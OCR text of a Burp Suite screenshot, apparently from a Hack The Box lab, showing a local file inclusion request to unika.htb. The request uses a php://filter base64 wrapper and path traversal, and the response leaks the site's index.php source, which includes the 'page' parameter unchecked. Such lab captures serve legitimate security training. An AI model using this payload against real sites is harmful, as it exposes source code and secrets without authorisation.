 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /index.php?page=php://filter/convert.base64-encode/resource=../../../../xampp/htdocs/index.php
HTTP/1.1
2 Host: unika.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://unika.htb/?
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 18:52:47 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 344
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 PD9waHAgDQokZG9tYWluID0gInVuaWthLmh0YiI7DQppZigkX1NFUlZFUlsnU0VSVkVSX05BTUUnXSAhPSAkZG9tYWluKSB7DQogIGVjaG
8gJzxtZXRhIGh0dHAtZXF1aXY9InJlZnJlc2giIGNvbnRlbnQ9IjA7dXJsPWh0dHA6Ly91bmlrYS5odGIvIj4nOw0KICBkaWUoKTsNCn0N
CmlmKCFpc3NldCgkX0dFVFsncGFnZSddKSkgew0KICBpbmNsdWRlKCIuL2VuZ2xpc2guaHRtbCIpOw0KfQ0KZWxzZSB7DQogIGluY2x1ZG
UoJF9HRVRbJ3BhZ2UnXSk7DQp9